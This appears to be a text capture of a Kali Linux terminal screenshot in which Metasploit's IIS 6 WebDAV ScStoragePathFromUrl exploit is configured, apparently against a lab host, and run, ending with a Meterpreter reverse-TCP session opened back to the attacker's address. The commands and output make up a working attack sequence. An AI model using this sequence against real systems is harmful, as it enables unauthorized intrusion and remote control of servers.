 kali@C5062979: ~
Session Actions Edit View Help
msf > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf exploit(windows/iis/iis_webdav_scstoragepathfromurl) > show options
Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):
Name Current Setting Required Description
---- --------------- -------- -----------
MAXPATHLENGTH 60 yes End of physical path brute force
MINPATHLENGTH 3 yes Start of physical path brute force
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, socks5, socks5h, http
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.56.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2 SP2 x86
View the full module info with the info, or info -d command.
msf exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set RHOSTS 10.129.3.70
RHOSTS => 10.129.3.70
msf exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set LHOST 10.10.14.23
LHOST => 10.10.14.23
msf exploit(windows/iis/iis_webdav_scstoragepathfromurl) > exploit
[*] Started reverse TCP handler on 10.10.14.23:4444
[*] Trying path length 3 to 60 ...
[*] Sending stage (188998 bytes) to 10.129.3.70
[*] Meterpreter session 1 opened (10.10.14.23:4444 -> 10.129.3.70:1030) at 2026-04-23 07:15:38 -0400
meterpreter > id